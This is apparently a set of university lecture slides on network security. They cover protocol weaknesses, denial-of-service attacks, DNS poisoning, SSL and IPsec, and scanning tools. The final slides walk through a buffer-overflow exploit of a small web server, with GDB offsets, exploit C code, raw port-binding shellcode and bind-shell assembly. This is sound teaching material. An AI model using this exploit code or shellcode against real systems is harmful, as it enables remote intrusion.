Introduction to Operating Systems
advertisement

Outline
• Next, we’ll look at specific protocols
–
–
–
–
–
SSH – secure shell
SSL security on the Web
IPsec security at the IP layer
Kerberos symmetric key system
GSM mobile phone (in)security
– You need to know the basic ideals and be able to analyze why they are
secure or not secure using what we covered in Chapter 9
• However, you are not required to know the implementation details
• If you are interested in the details, you can take the network security class or read
more about them
– If you have any questions, I will be more happy to help.
– Read Chapter 10
2/6/2013 2:57:59 PM networking-for-
1
OSI Reference Model
• The layers
– 7: Application, e.g., HTTP, SMTP,
FTP
– 6: Presentation
– 5: Session
– 4: Transport, e.g. TCP, UDP
– 3: Network, e.g. IP, IPX
– 2: Data link, e.g., Ethernet frames,
ATM cells
– 1: Physical, e.g., Ethernet media,
ATM media
• Standard software engineering
reasons for thinking about a
layered design
2/6/2013 2:58:18 PM networking-for-
2
2
TCP/IP Model
2/6/2013 2:58:33 PM networking-for-
3
Message Mapping to the Layers
SVN update message
L7 App
L4 TCP
S
P
D
P
L3 IP
S
A
D
A
S
P
D
P
S
M
D
M
S
A
D
A
L2 Eth
S
P
Segment 1
Packet 1
S
P
D
P
Packet1
D
P
Segment 2
S
A
D
A
S
P
D
P
Pack
2
S
M
D
M
S
A
D
A
S
P
D
P
Pack
2
Communications bit stream
2/6/2013 2:58:35 PM networking-for-
4
4
Network Layer - IP
• Moves packets between computers
– Possibly on different physical segments
– Best effort
• Technologies
– Routing
– Lower level address discovery (ARP)
– Error Messages (ICMP)
2/6/2013 3:23:50 PM networking-for-
5
5
Address Spoofing
• Sender can put any source address in packets
he sends:
– Can be used to send unwelcome return traffic to
the spoofed address
– Can be used to bypass filters to get unwelcome
traffic to the destination
• Reverse Path verification can be used by
routers to broadly catch some spoofers
2/6/2013 3:23:44 PM networking-for-
6
6
Address Resolution Protocol (ARP)
• Used to discover mapping of neighbouring
Ethernet MAC to IP addresses.
– Need to find MAC for 192.168.1.3 which is in
your interface's subnetwork
– Broadcast an ARP request on the link
– Hopefully receive an ARP reply giving the
correct MAC
– The device stores this information in an ARP
cache or ARP table
2/6/2013 3:23:43 PM networking-for-
7
7
ARP cache poisoning
• Bootstrap problem with respect to security. Anyone can send
an ARP reply
– The Ingredients to ARP Poison,
http://www.airscanner.com/pubs/arppoison.pdf
• Classic Man-in-the-middle attack
– Send ARP reply messages to device so they think your machine is
someone else
– Can both sniff and hijack traffic
• Solutions
– Encrypt all traffic
– Monitoring programs like arpwatch to detect mapping changes
• Which might be valid due to DHCP
2/6/2013 3:23:42 PM networking-for-
8
8
IPv4 Routing
• How do packets on the Internet find their
destination?
– Forwarding: each router decides where the packet
should go next
– Routing: setting up forwarding rules in each router
• Forwarding is “emergent” behavior
– Each router autonomously decides where a packet
should go
– Routing tries to ensure that all these decisions in
concert work well
2/6/2013 3:23:42 PM networking-for-
9
9
Routing
• How are forwarding tables set up?
• Manual static routes
– Works well for small networks with default routes
• Automatic dynamic routes
– OSPF / RIP for internal routes
– BGP for external routes
2/6/2013 3:23:40 PM networking-for-
10
10
BGP
• Internet split up into Autonomous Systems
(ASes)
• Each AS advertises networks it can reach
– Aggregates networks from its neighbor ASes in
advertisements
– Uses local policies to decide what to re-advertise
• When setting up routes:
– Pick the most specific advertisement
– Use the shortest AS path
– Adjust with local policy
2/6/2013 3:23:40 PM networking-for-
11
11
Prefix Hijacking
• Some ASes may advertise the wrong prefix
• Case study: Pakistan Telecom
– Wanted to block YouTube
– Routes 208.65.153.0/24 to bit bucket
– Advertises route to rest of the world!
• Problem:
– People close to Pakistan use the bad route
– People far away from Pakistan use bad route, too
• YouTube uses less specific advertisement,
208.65.152.0/22
2/6/2013 3:23:39 PM networking-for-
12
12
BGP DoS
• BGP uses TCP connection to communicate
routes and test reachability
• Attacks on TCP connections are possible
– Send reset
– Low-resource jamming
• Result: cut arbitrary links on the Internet
– Easier than cutting cables!
2/6/2013 3:23:39 PM networking-for-
13
13
Internet Control Message Protocol (ICMP)
• Used for diagnostics
–
–
–
–
–
–
–
Destination unreachable
Time exceeded, TTL hit 0
Parameter problem, bad header field
Source quench, throttling mechanism rarely used
Redirect, feedback on potential bad route
Echo Request and Echo reply, ping
Timestamp request and Timestamp reply, performance
ping
– Packet too big
• Can use information to help map out a network
– Some people block ICMP from outside domain
2/6/2013 3:23:38 PM networking-for-
14
14
Multihomed Hosts
• A mutlihomed host is a host with multiple IP
addresses
– Strong ES (End System) Model
– Weak ES Model
2/6/2013 3:23:37 PM networking-for-
15
Strong ES Model
2/6/2013 3:23:37 PM networking-for-
16
Weak ES Model
2/6/2013 3:23:36 PM networking-for-
17
Remote Attacks Against SOHO Routers
2/6/2013 3:22:59 PM networking-for-
18
Smurf Attack
• An amplification DoS attack
– A relatively small amount of information sent is expanded
to a large amount of data
• Send ICMP echo request to IP broadcast addresses.
Spoof the victim's address as the source
• The echo request receivers dutifully send echo
replies to the victim overwhelming it
• Fraggle is a UDP variant of the same attack
• Parasmurf, a combination of Smurf and Fraggle attacks
2/6/2013 3:22:58 PM networking-for-
19
19
“Smurf”
ICMP echo (spoofed source address of victim)
Sent to IP broadcast address
ICMP echo reply
Internet
Perpetrator
2/6/2013 3:22:57 PM networking-for-
Victim
20
20
Smurf Amplifiers
2/6/2013 3:22:57 PM networking-for-
21
Firewalls
• Sits between two networks
– Used to protect one from the other
– Places a bottleneck between the networks
• All communications must pass through the bottleneck
– this gives us a single point of control
2/6/2013 3:22:56 PM networking-for-
22
Protection Methods
• Packet Filtering
– Rejects TCP/IP packets from unauthorized hosts and/or connection
attempts bt unauthorized hosts
• Network Address Translation (NAT)
– Translates the addresses of internal hosts so as to hide them from the
outside world
– Also known as IP masquerading
• Proxy Services
– Makes high level application level connections to external hosts on
behalf of internal hosts to completely break the network connection
between internal and external hosts
2/6/2013 3:22:56 PM networking-for-
23
Transport Level – TCP and UDP
• Service to service communication.
– Multiple conversations possible between same pair of
computers
• Transport flows are defined by source and destination ports
• Applications are associated with ports (generally just destination
ports)
– IANA organizes port assignments http://www.iana.org/
• Source ports often dynamically selected
– Ports under 1024 are considered well-known ports
– Would not expect source ports to come from the well-known
range
2/6/2013 3:22:44 PM networking-for-
24
24
Well-Known Ports
2/6/2013 3:22:44 PM networking-for-
25
Reconnaissance
• Port scanning
– Send probes to all ports on the target
– See which ones respond
• Application fingerprinting
– Analyze the data returned
– Determine type of application, version, basic
configuration
– Traffic answering from port 8080 is HTTP,
Apache or Subversion
2/6/2013 3:22:44 PM networking-for-
26
26
Reliable Streams
• Transmission Control Protocol (TCP)
– Guarantees reliable, ordered stream of traffic
– Such guarantees impose overhead
– A fair amount of state is required on both ends
• Most Internet protocols use TCP, e.g., HTTP,
FTP, SSH, H.323 control channels
2/6/2013 3:22:44 PM networking-for-
27
27
TCP Header
Destination Port
Source Port
Sequence Number
Acknowledgement number
HDR
Len
U A P R S F
R C S S Y I
G K H T N N
Window
Size
Urgent Pointer
Checksum
Options (0 or more words)
2/6/2013 3:22:44 PM networking-for-
28
28
Three Way Handshake
Machine A
Machine B
SYN: seqno =100
SYN: seqno =511
ACK = 101
ACK=512
2/6/2013 3:22:44 PM networking-for-
29
29
SYN Flood
• A resource DoS attack focused on the TCP three-way
handshake
• Say A wants to set up a TCP connection to B
– A sends SYN with its sequence number X
– B replies with its own SYN and sequence number Y and an ACK of
A’s sequence number X
– A sends data with its sequence number X and ACK’s B’s sequence
number Y
• Send many of the first message to B. Never respond to the
second message.
– This leaves B with a bunch of half open (or embryonic) connections
that are filling up memory
– Firewalls adapted by setting limits on the number of such half open
connections.
2/6/2013 3:22:43 PM networking-for-
30
30
SYN Flood
Machine A
Machine B
SYN:
seqno=100
SYN:
seqno=511
ACK = 101
SYN: seqno=89
SYN:
seqno=176
SYN:
seqno=344
2/6/2013 3:22:43 PM networking-for-
31
31
SYN Cookies
• Server chooses a sequence number “carefully”
– Contains an encrypted bit that encodes server and
client identity
– Called a SYN Cookie
• Server does not have to store SYN request in
table, it can reconstruct from sequence number
passed back by legitimate client
• Uses some bits defined for TCP, but not often
used
2/6/2013 3:22:43 PM networking-for-
32
32
SYN Cookie Construction
• T = time-stamp, 64 bit resolution (by shifting)
• M = maximum TCP segment size (MSS) the server
would have stored
• S = 24 bits resulting from cryptographic operation
on (server IP, server port, client IP, client port, t)
• The initial
sequence number returned by server is
31
8
S
0
5
Code for
T mod 32
M
On receiving a response the server
Checks T bits to determine whether time-out has fired
Checks S to reconstruct addresses
Constructs entry for now established connection
2/6/2013 3:22:43 PM networking-for-
33
Session Hijacking
• Take over a session after the 3 way handshake
is performed
– After initial authentication too
• Local
– Can see all traffic.
– Simply inject traffic at a near future sequence
number
• Blind
– Cannot see traffic
– Must guess the sequence number
2/6/2013 3:22:43 PM networking-for-
34
34
Session Hijacking
Client
Server
Attacker
2/6/2013 3:22:43 PM networking-for-
35
35
Domain Name System (DNS)
• Hierarchical service to resolve domain names to IP
addresses.
– The name space is divided into non-overlapping zones
– E.g., consider diablo.cs.fsu.edu.
– DNS servers in the chain. One for .edu, one for .fsu.edu,
and one for .cs.fsu.edu
• Can have primary and secondary DNS servers per zone. Use
TCP based zone transfer to keep up to date
• Like DHCP, no security designed in
– But at least the DNS server is not automatically
discovered
– Although this information can be dynamically set via
DHCP
2/6/2013 3:22:42 PM networking-for-
36
36
DNS Problems
• DNS Open relays
– Makes it look like good DNS server is
authoritative server to bogus name
– Enables amplification DoS attack
– http://www.us-cert.gov/reading_room/DNSrecursion121605.pdf
• DNS Cache Poisoning
– Change the name to address mapping to something
more desirable to the attacker
– http://www.lurhq.com/dnscache.pdf
2/6/2013 3:22:42 PM networking-for-
37
37
DNS Problems
• DNS Open relays
– Makes it look like good DNS server is
authoritative server to bogus name
– Enables amplification DoS attack
– http://www.us-cert.gov/reading_room/DNSrecursion121605.pdf
• DNS Cache Poisoning
– Change the name to address mapping to something
more desirable to the attacker
– http://www.lurhq.com/dnscache.pdf
2/6/2013 3:22:42 PM networking-for-
38
38
DNS Transaction
DNS Pictures thanks to http://www.lurhq.com/dnscache.pdf
2/6/2013 3:22:42 PM networking-for-
39
39
DNS Communication
• Use UDP
• Requests and responses have matching 16 bit
transaction Ids
• Servers can be configured as
– Authoritative Nameserver
• Officially responsible for answering requests for a domain
– Recursive
• Pass on requests to other authoritative servers
– Both (this can be the problem)
2/6/2013 3:22:42 PM networking-for-
40
40
DNS Cache Poisoning
• Older implementations would just accept
additional information in a reply
– e.g. A false authoritative name server
• Now to spoof a reply must anticipate the
correct transaction ID
– Only 16 bits
– Random selection of ID isn't always the greatest
2/5/2013 12:05:12
networking-for-
41
41
Tricking the Transaction ID's
2/5/2013 12:05:11
networking-for-
42
42
DNSSEC
• Seeks to solve the trust issues of DNS
• Uses a key hierarchy for verification
• Has been under development for a decade
and still not really deployed
• Provides authentication, not confidentiality
• DNS Threat Analysis in RFC 3833.
2/5/2013 12:05:11
networking-for-
43
43
Efforts to Secure the Internet
• The Internet was designed to efficiently
transport data
– Security is not a primary concern
44
SSH
• The secure shell, SSH, creates a secure tunnel
so that commands can be secured
– For example, in UNIX, to remotely login to a
server, your password is sent in plaintext (such as
rlogin, telnet)
• Passwords can be easily snooped
– By first establishing an SSH session, insecure
commands become secure by providing
confidentiality and integrity protection of the
communication
2/5/2013 12:05:09
networking-for-
45
SSL/TSL
• SSL is the protocol used for most secure
transactions over the Internet
• For example, if you want to buy a book at
amazon.com…
– You want to be sure you are dealing with Amazon
(authentication)
– Your credit card information must be protected in transit
(confidentiality and/or integrity)
– As long as you have money, Amazon doesn’t care who
you are (authentication need not be mutual)
10/23/2012 12:54:40 week07-protocols-
46
Socket layer
• “Socket layer”
lives between
application and
transport layers
• SSL usually lies
between HTTP
and TCP
Socket
“layer”
application
User
transport
OS
network
link
physical
10/23/2012 12:58:36 week07-protocols-
47
NIC
SSL MiM Attack
Alice
RA
certificateT, RB
{S1}Trudy,E(X1,K1)
RA
certificateB, RB
{S2}Bob,E(X2,K2)
h(Y1,K1)
E(data,K1)
h(Y2,K2)
E(data,K2)
Trudy
• Q: What prevents this MiM attack?
• A: Bob’s certificate must be signed by a certificate
authority (such as Verisign)
• What does Web browser do if the signature is not valid?
• What does user do if signature is not valid?
10/25/2012 1:30:54 week07-protocols-
48
Bob
CVE-2014-1266
10/25/2012 1:30:54 week07-protocols-
49
CVE-2012-5456
10/25/2012 1:31:00 week07-protocols-
50
CVE-2012-5356
10/25/2012 1:31:34 week07-protocols-
51
CVE-2012-4930
10/25/2012 1:31:47 week07-protocols-
52
IPsec and SSL
• IPsec lives at the
network layer
• IPsec is
transparent to
applications
SSL
IPsec
application
User
transport
OS
network
link
physical
10/25/2012 1:30:52 week07-protocols-
53
NIC
IKE and ESP/AH
• Two parts to IPsec
• IKE: Internet Key Exchange
– Mutual authentication
– Establish shared symmetric key
– Two “phases” like SSL session/connection
• ESP/AH
– ESP: Encapsulating Security Payload for encryption
and/or integrity of IP packets
– AH: Authentication Header integrity only
10/25/2012 1:30:52 week07-protocols-
54
IKE
• IKE has 2 phases
– Phase 1 IKE security association (SA)
– Phase 2 AH/ESP security association
•
•
•
•
Phase 1 is comparable to SSL session
Phase 2 is comparable to SSL connection
Not an obvious need for two phases in IKE
If multiple Phase 2’s do not occur, then it is more
expensive to have two phases!
10/25/2012 1:30:52 week07-protocols-
55
IPsec Transport Mode
• IPsec Transport Mode
IP header data
IP header ESP/AH
data
• Transport mode designed for host-to-host
• Transport mode is efficient
– Adds minimal amount of extra header
• The original header remains
– Passive attacker can see who is talking
11/6/2012 1:29:16 PMweek07-protocols-
56
IPsec Tunnel Mode
• IPsec Tunnel Mode
IP header data
new IP hdr
ESP/AH
IP header data
• Tunnel mode for firewall to firewall traffic
• Original IP packet encapsulated in IPsec
• Original IP header not visible to attacker
– New header from firewall to firewall
– Attacker does not know which hosts are talking
11/6/2012 1:30:30 PMweek07-protocols-
57
Comparison of IPsec Modes
• Transport Mode
• Transport Mode
– Host-to-host
IP header data
• Tunnel Mode
IP header ESP/AH
data
• Tunnel Mode
IP header data
new IP hdr
ESP/AH
– Firewall-to-firewall
• Transport mode not
necessary
• Transport mode is
more efficient
IP header data
11/6/2012 1:32:12 PMweek07-protocols-
58
Wireless Discovery Tools
• Two popular wireless network discovery
tools
– Kismet
– airdump-ng as part of the aircrack-ng suite
– However, I have not tried any of these tools
myself
59
Wireless Discovery Tools
• Kismet
– Description from its web site http://www.kismetwireless.net/
• “Kismet is an 802.11 layer2 wireless network detector, sniffer, and
intrusion detection system. Kismet will work with any wireless card
which supports raw monitoring (rfmon) mode, and (with appropriate
hardware) can sniff 802.11b, 802.11a, 802.11g, and 802.11n traffic.
Kismet also supports plugins which allow sniffing other media such as
DECT. Kismet identifies networks by passively collecting packets and
detecting standard named networks, detecting (and given time,
decloaking) hidden networks, and inferring the presence of
nonbeaconing networks via data traffic.”
60
Wireless Discovery Tools
• Aircrack-ng suite (http://www.aircrack-ng.org/)
– “Aircrack-ng is an 802.11 WEP and WPA-PSK
keys cracking program that can recover keys
once enough data packets have been captured. It
implements the standard FMS attack along with
some optimizations like KoreK attacks, as well
as the all-new PTW attack, thus making the
attack much faster compared to other WEP
cracking tools. In fact, Aircrack-ng is a set of
tools for auditing wireless networks.”
61
Other Wireless Tools
• Asleap – a tool to attack the challenge and response within
the EAP handshake performed on a wireless network using
LEAP (Lightweight Extensible Authentication Protocol)
62
Protocol Analysis Tools
• Wireshark
– The best open source network packet analyzer
– Intended primary purposes
• Network administrators use it to troubleshoot network
problems
• Network security engineers use it to examine security
problems
• Developers use it to debug protocol implementations
• People use it to learn network protocol internals
– You can find many sample captures of various protocols at
http://wiki.wireshark.org/SampleCaptures#Sample_Captures
63
Sample PCAP Repositories
• For general netsec:
http://www.netresec.com/?page=PcapFiles
• For botnets / malware:
http://contagiodump.blogspot.com/2013/04/c
ollection-of-pcap-files-from-malware.html
64
Protocol Analysis Tools
• tcpflow
– If you like to use UNIX commands and tools to
perform analysis of network traffic, tcpflow is a
program to capture all/some tcp traffic and save
data into an easy to read file or files
• For example, you can save all the tcp traffic to and
from your local machine using tcpflow
65
Host Discovery
• Determining the liveness of a system
– Within a local network by ARP scanning, use arpscan, nmap with –PR and –sn options, or cain
– ICMP host discovery
• Ping is an obvious choice
• Nping
• SuperScan
• ICMP is seen as a security threat (even though it can
provide valuable information)
– Some networks allow ICMP both internally and externally,
internally only, and none
66
ICMP Message Types
67
Host Discovery
• TCP/UDP Host Discovery
– Nmap
• One can do a port scan in order to determine if a host
is alive
• However, it is not scalable for a large network
• A practical solution?
– Nping can be used to discover hosts via tcp/udp
68
Host Discovery
69
Host Discovery
• Other ways..
• DNS zone transfer vulns
– Allow mapping of entire internal network
70
Determining Running Services
• Port Scanning
– By sending packets to TCP and UDP on the
target system to determine what services are
running or are in a LISTENING state
– Scan types
•
•
•
•
•
•
TCP connection scan
TCP SYN scan
TCP FIN scan
TCP null scan
TCP RPC scan
UDP scan
71
Port Scanning Tools
• Nmap
72
Port Scanning Tools
• Zmap (August 2013)
– https://zmap.io/paper.html
– “a modular, open-source network scanner
specifically architected to perform Internet-wide
scans and capable of surveying the entire IPv4
address space in under 45 minutes”
– https://zmap.io/zmap-talk-sec13.pdf
73
74
Ethics of Active Scanning
Considerations
•
Impossible to request permission from all owners
•
No IP-level equivalent to robots exclusion standard
• Administrators may believe that they are under attack
Reducing Scan Impact
•
Scan in random order to avoid overwhelming networks
•
Signal benign nature over HTTP and w/ DNS hostnames
•
Honor all requests to be excluded from future scans
(slide verbatim from https://zmap.io/zmap-talk-sec13.pdf)
75
Port Scanning Tools
• SuperScan (from http://www.mcafee.com/us/downloads/free-tools/superscan.aspx)
76
TCP/IP Stack Fingerprinting
• Based on the nuances among the implementation of TCP/IP
stack from different vendors
– As vendors often interpret specific RFC differently
77
Service Fingerprinting
• Trying to identify the version of software
implementation
– Nmap version scanning to identify vulnerabilities
as they are often operating system and version
specific
– Many of the steps can be integrated to create a
vulnerability scanner
• Which identifies the vulnerabilities based on databases
of known vulnerability signatures
• Nessus
78
Service Fingerprinting
• Based on outputs from a server’s reply
– Called basic banner grabbing
79
SNMP Enumeration
• Simple Network Management Protocol
(SNMP) provides internal information about
network devices, software, and systems
– Often protected by a simple password (like
“public”)
– snmputil
– snmpwalk
80
Scan Data Analysis
• Mapping a target network can result in a
large amount of data
– Metasploit can be configured to use a database
for managing data
81
OSI Reference Model
• The layers
– 7: Application, e.g., HTTP, SMTP,
FTP
– 6: Presentation
– 5: Session
– 4: Transport, e.g. TCP, UDP
– 3: Network, e.g. IP, IPX
– 2: Data link, e.g., Ethernet frames,
ATM cells
– 1: Physical, e.g., Ethernet media,
ATM media
• Standard software engineering
reasons for thinking about a
layered design
2/6/2013 2:58:18 PM networking-for-
82
82
Port Binding Shellcode
• One of the most common shellcodes for remote
vulnerabilities is to bind a shell to a high port
83
Vulnerability in the tinyweb.c
•tinyweb
.c#include "hacking-network.h"
…
…
void handle_connection(int sockfd, struct
sockaddr_in *client_addr_ptr) {
unsigned char *ptr, request[500],
resource[500];
int fd, length;
length = recv_line(sockfd, request);
• Received bytes can overflow if
they exceed the dest_buffer
size.
• tinyweb server program using
this function are vulnerable to
overflow attack.
• hacking-network.h
int recv_line(int sockfd, unsigned
char *dest_buffer) {
#define EOL "\r\n" // End-of-line byte
sequence
#define EOL_SIZE 2
Omit
unsigned char
*ptr;code to limit the
int eol_matched = 0;length !!
ptr = dest_buffer;
…
84
Analysis with GDB
–If the program requires root privileges, the debugger must
be run as root.
– But using sudo or running with root’s environment will
change the stack.
–GDB attach to an already running tinyweb process that
was started in another terminal.
reader@hacking:~/booksrc $ ps aux | grep tinyweb
root 13019 0.0 0.0 1504 344 pts/0 S+ 20:25 0:00 ./tinyweb
reader 13104 0.0 0.0 2880 748 pts/2 R+ 20:27 0:00 grep tinyweb
reader@hacking:~/booksrc $ gcc -g tinyweb.c
reader@hacking:~/booksrc $ sudo gdb -q --pid=13019 --symbols=./a.out
Using host libthread_db library "/lib/tls/i686/cmov/libthread_db.so.1".
Attaching to process 13019
/cow/home/reader/booksrc/tinyweb: No such file or directory.
A program is being debugged already. Kill it? (y or n) n …
85
To exploit the vulnerability…
1. Search the offset from the start of a buffer to control
the stored return address.
Breakpoint 2, handle_connection (sockfd=4, client_addr_ptr=0xbffff810) at
tinyweb.c:62
62
length = recv_line(sockfd, request);
(gdb) x/x request
0xbffff5c0: 0x00000000
(gdb) bt
#0 handle_connection (sockfd=4, client_addr_ptr=0xbffff810) at tinyweb.c:62
#1 0x08048cf6 in main () at tinyweb.c:48
(gdb) x/16xw request+500
0xbffff7b4:
0xbffff7c4:
0xbffff7d4:
0xbffff7e4:
0xb7fd5ff4
0xb7ff9300
0xb7fd5ff4
0xbffff810
0xb8000ce0
0x00000000
0xbffff848
0xb7fd5ff4
0xbffff7e0
0xb7f691c0
0xbffff848
0x08048cf6
0x00000004
0xbffff80c
0xbffff834
0x00000004
(gdb) x/x 0xbffff7d4+8
0xbffff7dc: 0x08048cf6
(gdb) p 0xbffff7dc - 0xbffff5c0
$1 = 540
(gdb) p /x 0xbffff5c0+200
$2 = 0xbffff688
→
…
SFP
0xbffff7dc Rerutn addr.
Sockfd
0xbffff688
0xbffff5c0
Request
86 [500]
target return address
ESP
540
Exploit for the tinyweb program
2. Uses the offset and return address overwrite values
calculated with GDB.
1) It fills the first 540 bytes with NOP instructions. -builds the NOP
sled.
2) It fills the buffer up to the return address overwrite location.
3) The entire string is terminated with the '\r\n' line terminator.
• tinyweb_exploit.c
char shellcode[]= "\x31\xc0\x31…\xe1\xcd\x80";
// Standard shellcode
#define OFFSET 540
#define RETADDR 0xbffff688
…Socket()… connect()…
bzero(buffer, 600);
// Zero out the buffer.
memset(buffer, '\x90', OFFSET);
// 1) Build a NOP sled.
*((u_int *)(buffer + OFFSET)) = RETADDR;
// 2) Put the return address in
memcpy(buffer+300, shellcode, strlen(shellcode));
// shellcode.
strcat(buffer, "\r\n");
// 3) Terminate the string.
87
Port-Binding shellcode
• When exploiting a remote program, spawning a shell
locally is pointless.
• Port-binding shellcode listens for a TCP connection
on a certain port and serves up the shell remotely.
• New Line from tinyweb_exploit2.c
char shellcode[]=
"\x6a\x66\x58\x99\x31\xdb\x43\x52\x6a\x01\x6a\x02\x89\xe1\xcd\x80"
"\x96\x6a\x66\x58\x43\x52\x66\x68\x7a\x69\x66\x53\x89\xe1\x6a\x10"
"\x51\x56\x89\xe1\xcd\x80\xb0\x66\x43\x43\x53\x56\x89\xe1\xcd\x80"
"\xb0\x66\x43\x52\x52\x56\x89\xe1\xcd\x80\x93\x6a\x02\x59\xb0\x3f"
"\xcd\x80\x49\x79\xf9\xb0\x0b\x52\x68\x2f\x2f\x73\x68\x68\x2f\x62"
"\x69\x6e\x89\xe3\x52\x89\xe2\x53\x89\xe1\xcd\x80";
// Port-binding shellcode on port 31337
88
bind_port.c
#include <unistd.h>
…
int main(void) {
struct sockaddr_in host_addr, client_addr; // My address information
…
sockfd = socket (PF_INET, SOCK_STREAM, 0);
host_addr.sin_family = AF_INET;
// Host byte order
host_addr.sin_port = htons(31337);
// Short, network byte order
host_addr.sin_addr.s_addr = INADDR_ANY; // Automatically fill with my IP.
memset(&(host_addr.sin_zero), '\0', 8);
// Zero the rest of the struct.
bind (sockfd, (struct sockaddr *)&host_addr, sizeof(struct sockaddr));
listen (sockfd, 4);
sin_size = sizeof(struct sockaddr_in);
new_sockfd = accept (sockfd, (struct sockaddr *)&client_addr, &sin_size);
}
89
Socketcall() – socket system call
reader@hacking:~/booksrc $ grep socketcall /usr/include/asm-i386/unistd.h
#define __NR_socketcall
102
reader@hacking:~/booksrc $ man 2 socketcall
SYNOPSIS
int socketcall (int call, unsigned long *args);
EAX - 102 (socketcall)
EBX - socket call type
ECX - pointer to the
socket call’s arguments
#define SYS_SOCKET 1 /* sys_socket(2) */
#define SYS_BIND 2 /* sys_bind(2)
*/
#define SYS_CONNECT 3 /* sys_connect(2) */
#define SYS_LISTEN 4 /* sys_listen(2) */
#define SYS_ACCEPT 5 /* sys_accept(2) */
#define SYS_GETSOCKNAME 6 /* sys_getsockname(2) */
#define SYS_GETPEERNAME 7 /* sys_getpeername(2) */
#define SYS_SOCKETPAIR 8 /* sys_socketpair(2) */
#define SYS_SEND 9 /* sys_send(2)
*/
#define SYS_RECV 10 /* sys_recv(2)
*/
#....
#define SYS_SENDMSG 16 /* sys_sendmsg(2) */
#define SYS_RECVMSG 17 /* sys_recvmsg(2) */
90
Sockaddr structure
Breakpoint 2, main () at bind_port.c:20
20
bind(sockfd, (struct sockaddr *)&host_addr, sizeof(struct sockaddr));
(gdb) print host_addr
$1 = {sin_family = 2, sin_port = 27002, sin_addr = {s_addr = 0},
sin_zero = "\000\000\000\000\000\000\000"}
(gdb) print sizeof(struct sockaddr)
$2 = 16
(gdb) x/16xb &host_addr
0xbffff780: 0x02 0x00 0x7a 0x69 0x00 0x00 0x00 0x00
0xbffff788: 0x00 0x00 0x00 0x00 0x00 0x00 0x00 0x00
(gdb) p /x 27002
$3 = 0x697a
(gdb) p 0x7a69
$4 = 31337
91
bind_port.s
mov ecx, esp
; ecx = server struct pointer
; s = socket(2, 1, 0)
; argv: { sizeof(server struct) = 16,
push BYTE 0x66 ; socketcall is syscall #102 (0x66). push BYTE 16
push ecx
;
server struct pointer,
pop eax
push esi
;
socket file descriptor }
cdq
; Zero out edx for use as a null DWORD mov
later. ecx, esp
; ecx = argument array
xor ebx, ebx ; ebx is the type of socketcall.
int 0x80
; eax = 0 on success
; listen(s, 0)
inc ebx
; 1 = SYS_SOCKET = socket()
mov BYTE al, 0x66 ; socketcall (syscall #102)
push edx
; Build arg array: { protocol = 0,
inc ebx
push BYTE 0x1 ; (in reverse) SOCK_STREAM = 1,
inc ebx
; ebx = 4 = SYS_LISTEN = listen()
push BYTE 0x2 ;
AF_INET = 2 }
push ebx
; argv: { backlog = 4,
mov ecx, esp
; ecx = ptr to argument array
push esi
;
socket fd }
mov ecx, esp
; ecx = argument array
int 0x80
; After syscall, eax has socket file descriptor.
int 0x80
mov esi, eax ; save socket FD in esi for later
; c = accept(s, 0, 0)
; bind(s, [2, 31337, 0], 16)
mov BYTE al, 0x66 ; socketcall (syscall #102)
push BYTE 0x66 ; socketcall (syscall #102)
inc ebx
; ebx = 5 = SYS_ACCEPT =
accept()
pop eax
push edx
; argv: { socklen = 0,
inc ebx
; ebx = 2 = SYS_BIND = bind()
push edx
;
sockaddr ptr = NULL,
push edx
; Build sockaddr struct: INADDR_ANY = 0
push esi
;
socket fd }
push WORD 0x697a ; (in reverse order) PORT = 31337
mov ecx, esp
; ecx = argument array
92 socket FD
push WORD bx
;
AF_INET = 2int 0x80
; eax = connected
Duplicating standard file descriptors
• Sockets are just file descriptors that can be read from and
written to.
• By swapping the standard input, output, and error of the
spawned shell with the connected socket file descriptor, the
shell will write output and errors to the socket and read its
input from the bytes that the socket received.
• There is a system call specifically for duplicating file
descriptors, called dup2. This is system call number is 63.
reader@hacking:~/booksrc $ grep dup2 /usr/include/asm-i386/unistd.h
#define __NR_dup2
63
reader@hacking:~/booksrc $ man 2 dup2
NAME
dup, dup2 - duplicate a file descriptor
SYNOPSIS
int dup2(int oldfd, int newfd);
93
New instructions from bind_shell1.s
; dup2(connected socket, {all three standard I/O
file descriptors})
mov ebx, eax
; Move socket FD in ebx.
push BYTE 0x3F ; dup2 syscall #63
; execve(const char *filename, char *const argv [], char
pop eax
*const envp[])
BYTE al, 11 ; execve syscall #11
xor ecx, ecx ; ecx = 0 = standardmov
input
push edx
; push some nulls for string termination.
int 0x80
; dup(c, 0)
push 0x68732f2f ; push "//sh" to the stack.
mov BYTE al, 0x3F ; dup2 syscall push
#63 0x6e69622f ; push "/bin" to the stack.
inc ecx
; ecx = 1 = standard output
mov ebx, esp
; Put the address of "/bin//sh" into ebx via
esp.
int 0x80
; dup(c, 1)
push ecx
; push 32-bit null terminator to stack.
mov BYTE al, 0x3F ; dup2 syscall #63
mov edx, esp
; This is an empty array for envp.
